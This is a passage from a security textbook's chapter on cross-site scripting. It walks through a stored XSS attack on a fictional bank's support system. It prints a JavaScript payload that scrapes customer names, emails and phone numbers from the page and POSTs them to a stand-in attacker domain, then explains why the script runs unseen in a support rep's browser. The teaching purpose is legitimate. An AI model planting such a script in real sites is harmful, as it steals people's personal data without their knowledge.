 customers.forEach((customer) => {
customerData.push({
firstName: customer.querySelector('.firstName').innerText,
lastName: customer.querySelector('.lastName').innerText,
email: customer.querySelector('.email').innerText,
phone: customer.querySelector('.phone').innerText
});
});
/*
* Build a new HTTP request, and exfiltrate the previously collected
* data to the hacker's own servers.
*/
const http = new XMLHttpRequest();
http.open('POST', 'https://steal-your-data.com/data', true);
http.setRequestHeader('Content-type', 'application/json');
http.send(JSON.stringify(customerData);
</script>
—Unhappy Customer, support.mega-bank.com
This is a much more malicious use case. And it’s extremely dangerous for a number
of reasons. The preceding code is what is known as a stored XSS attack—a variation of
XSS that relies on the actual attack code being stored in the application owner’s data‐
bases. In our case, the comment we sent to support is being stored on MegaBank’s
servers.
When a script tag hits the DOM via JavaScript, the browser’s JavaScript interpreter is
immediately invoked and runs the code within the <script></script> tags. This
means that our code would run without any interaction required from the customer
support rep.
What this code is doing is quite simple, and doesn’t take an expert hacker to cook up.
We are traversing the DOM using document.querySelector() and stealing privi‐
leged data that only a customer support rep or MegaBank employee would have
access to. We find this data in the UI, convert it to a nice JSON for readability and
easy storage, and then send it back to our own servers for use or sale at a later time.
The scariest thing about this is that because this code is inside of a script tag, it would
not appear to the customer support rep. The customer support rep would see the lit‐
eral request text, but the <script></script> tags and everything in between would
not be visible to the rep, although it would be executing in the background. This is
because the browser will interpret the text as, well, text. But the browser will see the
script tag and interpret that as a script, just as it would if a legitimate developer wrote
some inline script for a legitimate site.
120 | Chapter 10: Cross-Site Scripting (XSS)
 